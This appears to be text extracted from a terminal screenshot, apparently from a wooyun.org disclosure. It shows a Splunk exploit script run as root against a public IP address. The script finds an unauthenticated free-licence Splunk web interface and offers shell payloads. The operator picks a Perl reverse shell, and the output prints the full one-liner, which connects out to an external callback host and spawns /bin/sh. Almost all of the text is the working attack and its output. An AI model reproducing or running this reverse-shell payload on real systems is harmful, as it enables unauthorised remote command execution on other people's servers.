 root@bt: ~/Desktop
File Edit View Terminal Help
root@bt:~/Desktop# python splunk_exploit.py -f -t 211.151.146.151 -w 80
URLError Occured: <urlopen error timed out>
URLError Occured: <urlopen error timed out>
[i] Splunk web interface discovered
[i] CVAL:352612976
[i] Configured with free licence. No auth required
[Payload Options]
[1]     Pseudo Interactive Shell
[2]     Perl Reverse Shell
[3]     Command Exec (Blind)
Please select option 1-3:2
Enter Callback Host:60.28.
Enter Callback Port:12345
[i] Executing Command:perl -e 'use Socket;$i="60.28 ";$p=12345;socket(S,P
F_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton(
$i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i"
);};'
www.wooyun.org